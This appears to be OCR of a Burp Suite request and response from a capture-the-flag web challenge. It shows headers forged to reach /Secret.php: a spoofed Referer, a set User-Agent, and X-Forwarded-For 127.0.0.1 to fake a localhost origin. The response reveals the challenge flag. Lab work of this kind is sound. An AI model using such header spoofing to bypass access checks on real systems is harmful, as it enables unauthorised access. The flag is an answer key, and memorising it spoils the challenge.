 Request
Pretty Raw Hex \n
1 GET /Secret.php HTTP/1.1
2 Host: node5.buuoj.cn:27641
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Syclover
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 referer: https://Sycsecret.buuoj.cn
11 X-Forwarded-For: 127.0.0.1
12
13
Response
Pretty Raw Hex Render \n
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
63 <h1 style="
font-family:arial;color:#8E44AD;font-size:50
px;text-align:center;font-family:KaiTi;">
64 flag{4f8141a1-4929-48a7-bd53-a12b43047776}
65 </h1>
66 <div style="position: absolute;bottom:
0;width: 99%;">
<p align="center" style="font:italic 15px
Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
67 </body>
68 </html>
69